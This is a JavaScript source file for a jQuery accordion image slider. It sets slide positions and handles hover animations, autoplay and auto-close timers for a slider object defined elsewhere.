slider_acc.setup = function(id)
{
    var q = jQuery.noConflict(); 
    
    slider_acc.id = id;
    // if slider not exist return from function
    if(0 == q(slider_acc.id).length)
    {        
        return;
    }

    // get slider context
    var c = q(slider_acc.id)[0];
    
    //alert(q('.slide', c).length);
    slider_acc.init_slides();     
}



/**********************************************
    INIT SLIDES
***********************************************/
slider_acc.init_slides = function()
{
    var q = jQuery.noConflict(); 
    
    var c = q(slider_acc.id)[0];
    
    q('.slide:first', c).css('border', 'none');
    
    slider_acc.slides_count = q('.slide', c).length;
    slider_acc.slide_distance = slider_acc.width / slider_acc.slides_count; 
    
    for(var i = 0; i < slider_acc.slides_count; i++)
    {
        var obj = new Object(); 
        obj.id = "#" + q('.slide:eq('+i+')', c).attr('id');  
        obj.left = i*slider_acc.slide_distance;
        obj.out = false;          
        obj.strip = false;
        if(q('.slide:eq('+i+')', c).find('.stripe').length) { obj.strip = true; }
        slider_acc.slides.push(obj);
        
        q(obj.id, c).css('left', i*slider_acc.slide_distance);

    } 
    
    q('.slide', c).hover(
        function()
        {
            if(slider_acc.auto_play)
            {
                clearTimeout(slider_acc.auto_play_timer_handle);
                slider_acc.auto_play_timer_handle = null;
            }
            
            var index = q('.slide', c).index(this);
            slider_acc.hovered_slide_index = index;
            
            slider_acc.mouse_out_all_slide(index);
            slider_acc.mouse_on_slide(index); 
            
            slider_acc.slides[index].out = false;
            slider_acc.move_slides(index);  
        },
        function()
        {
            if(slider_acc.auto_close)
            {
                var index = q('.slide', c).index(this);
                if(slider_acc.slides[index].out == false)
                {
                    slider_acc.slides[index].out = true;
                    slider_acc.mouse_out_slide(index);
                }
            }              
             
        }    
    );
    
    q(slider_acc.id).hover( 
        function()
        {
            clearTimeout(slider_acc.auto_close_timer_handle);
            slider_acc.auto_close_timer_handle = null;
        },
        function ()
        {
            if(slider_acc.auto_close)
            {            
                slider_acc.mouse_out_accor();
            }
                        
            if(!slider_acc.auto_play && !slider_acc.auto_close && slider_acc.auto_close_after_time)
            {
                slider_acc.auto_close_timer_handle = setTimeout(slider_acc.close_after_time, slider_acc.auto_close_time);
            }
            
            if(slider_acc.auto_play)
            {
                if(slider_acc.auto_play_timer_handle == null)
                {
                    slider_acc.auto_play_timer_handle = setTimeout(slider_acc.play, slider_acc.auto_play_time);
                }
            }            
        }
    );
    
    q('.slide .shadow', c).hover(
      function (e)
      {
          var c = q(slider_acc.id)[0]; 
          
          var p = q(this).parent();
          var index = q('.slide', c).index(p);         
          index = index - 1;  
          
          if(index >= 0)
          {   
            slider_acc.hovered_slide_index = index;
            
            slider_acc.mouse_out_all_slide(index);
            slider_acc.mouse_on_slide(index); 
            
            slider_acc.slides[index].out = false;
            slider_acc.move_slides(index); 
                                       
          }
                 
      },
      function (e)
      {

                  
      }
    
    );   
    
    if(slider_acc.auto_play)
    {
        if(slider_acc.auto_play_timer_handle == null)
        {
            slider_acc.auto_play_timer_handle = setTimeout(slider_acc.play, slider_acc.auto_play_time);
        }
    }      
      
}


/**********************************************
    AUTOPLAY SLIDER
***********************************************/
slider_acc.play = function()
{    
    var q = jQuery.noConflict(); 
    
    if(slider_acc.hovered_slide_index == null)
    {
        slider_acc.hovered_slide_index = 0;
    } else
    {
        if(!slider_acc.auto_play_closed)
        {
            slider_acc.hovered_slide_index = slider_acc.hovered_slide_index+1;
        } else
        {
            slider_acc.auto_play_closed = false;
        }
        
        if(slider_acc.hovered_slide_index >= slider_acc.slides_count)
        {
            slider_acc.hovered_slide_index = 0;
            slider_acc.auto_play_closed = true;
            slider_acc.mouse_out_accor();
        }        
    }
    
    if(!slider_acc.auto_play_closed)
    {
        var index = slider_acc.hovered_slide_index;
        slider_acc.mouse_out_all_slide(index);
        slider_acc.mouse_on_slide(index); 
        
        slider_acc.slides[index].out = false;
        slider_acc.move_slides(index);
    }    
    

    var time = slider_acc.auto_play_time;
    if(slider_acc.auto_play_closed)
    {
        time = slider_acc.auto_play_closed_time;
    }
    slider_acc.auto_play_timer_handle = setTimeout(slider_acc.play, time);
       
}

/**********************************************
    CLOSE SLIDER
***********************************************/
slider_acc.close_after_time = function()
{
    var q = jQuery.noConflict(); 
    
    slider_acc.auto_close_timer_handle = null;
    slider_acc.mouse_out_accor(); 
}


/**********************************************
    MOUSE ON SLIDE
***********************************************/
slider_acc.mouse_on_slide = function(index) 
{
    var q = jQuery.noConflict(); 
    
    var c = q(slider_acc.id)[0]; 
    q('.strip-title', c).stop().animate({opacity: 0.2}, slider_acc.strip_desc_time, function(){q(this).css('display', 'none');});
    q('.slide:eq('+index+') .stripe', c).stop().animate({opacity: 0.0}, slider_acc.strip_time_on, function(){q(this).css('display', 'none');});
    
    q('.slide:eq('+index+') .text', c).stop().animate({bottom: 0, opacity: 0.95}, slider_acc.slide_desc_time);
    q('.slide:eq('+index+') .text-back', c).stop().animate({bottom: 0, opacity: 0.85}, slider_acc.slide_desc_time);
    q('.slide:eq('+index+') .image', c).stop().animate({opacity: 1.0}, slider_acc.slide_image_time_on);     
    
    slider_acc.slides[index].out = false;  
} 

/**********************************************
    MOUSE OUT SLIDE
***********************************************/
slider_acc.mouse_out_slide = function(index) 
{
    var q = jQuery.noConflict(); 
    var c = q(slider_acc.id)[0]; 
    
    q('.slide:eq('+index+') .text', c).stop().animate({bottom: -slider_acc.slide_desc_height, opacity: 0.0}, slider_acc.slide_desc_off_time);
    q('.slide:eq('+index+') .text-back', c).stop().animate({bottom: -slider_acc.slide_desc_height, opacity: 0.0}, slider_acc.slide_desc_off_time);    
    
        if(slider_acc.slides[index].strip)
        {
            
        q('.slide:eq('+index+') .image', c).stop().animate({opacity: 0.0}, slider_acc.slide_image_time_off, function() {
            q('.slide:eq('+index+') .stripe', c).stop().css('display', 'block').animate({opacity: 1.0}, slider_acc.strip_time_out);                        
        }); 
        
        }               
}

/**********************************************
    MOUSE OUT ALL SLIDES
***********************************************/
slider_acc.mouse_out_all_slide = function(index) 
{
    var q = jQuery.noConflict(); 
    var c = q(slider_acc.id)[0]; 
    
    for(var i = 0; i < slider_acc.slides_count; i++) 
    {
        if(i == index && index != null) { continue; }
        
        if(slider_acc.slides[i].out == false)
        {
            slider_acc.slides[i].out = true;
            slider_acc.mouse_out_slide(i);
        }    
    }
}
              
slider_acc.mouse_out_accor = function()
{
    var q = jQuery.noConflict(); 
    var c = q(slider_acc.id)[0];
    
    q('.strip-title', c).stop().css('display', 'block').animate({opacity: 1.0}, slider_acc.strip_time_out);
    for(var i = 0; i < slider_acc.slides_count; i++) 
    {        
        var obj = q('.slide:eq('+i+')', c);
        var left = i * slider_acc.slide_distance;
        slider_acc.slides[i].left = left; 
        obj.stop().animate(
            {left: left}, 
            {duration: slider_acc.slide_time, easing: slider_acc.easing});
        if(slider_acc.slides[i].out == false)
        {
            slider_acc.mouse_out_slide(i);
            slider_acc.slides[i].out = true; 
        }            
    }
    
   //q('.slide .stripe', c).stop().animate({opacity: 1.0}, slider_acc.strip_time_out);     
}   

/**********************************************
    MOVE SLIDES
***********************************************/
slider_acc.move_slides = function(index)
{   
    var q = jQuery.noConflict(); 
    var c = q(slider_acc.id)[0]; 
     
    for(var i = 0; i < slider_acc.slides_count; i++)
    {
        var obj = q('.slide:eq('+i+')', c);
        
        if(i <= index)
        {
            var left = i * slider_acc.slide_off_width;
            if(slider_acc.slides[i].left != left)
            {
                
                slider_acc.slides[i].left = left;
                obj.stop().animate(
                    {left: left}, 
                    {duration: slider_acc.slide_time, easing: slider_acc.easing});
                
            } // if
        } // if
       
        if(i > index)
        {
            var left = (slider_acc.width - ((slider_acc.slides_count - i) * slider_acc.slide_off_width)); 
            if(slider_acc.slides[i].left != left)
            {
                
                slider_acc.slides[i].left = left;
                obj.stop().animate(
                    {left: left}, 
                    {duration: slider_acc.slide_time, easing: slider_acc.easing});
                
            } // if
        } // if       
        
    } // for   
}  
